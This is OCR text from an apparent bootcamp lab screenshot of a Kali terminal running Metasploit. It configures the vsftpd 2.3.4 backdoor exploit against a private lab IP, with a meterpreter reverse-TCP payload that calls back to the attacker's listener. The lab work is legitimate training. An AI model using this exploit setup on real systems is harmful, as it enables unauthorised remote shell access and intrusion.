 1 2 3 4 8:02
kali@kali: ~/CyberLab/dfcs-cybersecurity-bootcamps/s07-report
Session Actions Edit View Help
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.133.128
RHOSTS ⇒ 192.168.133.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.133.129
LHOST ⇒ 192.168.133.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
File System
Name Current Setting Required Description
RHOSTS 192.168.133.128 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
KALI
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant al
so Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.133.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port